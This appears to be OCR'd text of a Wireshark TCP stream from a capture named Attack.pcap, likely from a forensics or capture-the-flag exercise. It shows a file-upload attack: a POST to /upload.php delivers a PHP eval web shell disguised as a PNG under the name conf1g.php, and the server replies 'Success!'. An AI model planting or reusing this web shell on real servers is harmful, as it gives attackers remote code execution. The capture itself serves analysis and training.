 Wireshark · Follow TCP Stream (tcp.stream eq 820) · Attack.pcap
POST /upload.php HTTP/1.1
Host: 192.168.206.131
Content-Length: 322
Cache-Control: max-age=0
Origin: http://192.168.206.131
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNBq6PnmgrO6KkbH3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3
Referer: http://192.168.206.131/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000000
------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="myfile"; filename="conf1g.php"
Content-Type: image/png
<?php @eval($_POST['hack']);?>
------WebKitFormBoundaryNBq6PnmgrO6KkbH3--
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 01:59:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
c
Success!<br>
0
Packet 7391. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1205 bytes) Show and save data as ASCII Stream 820
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help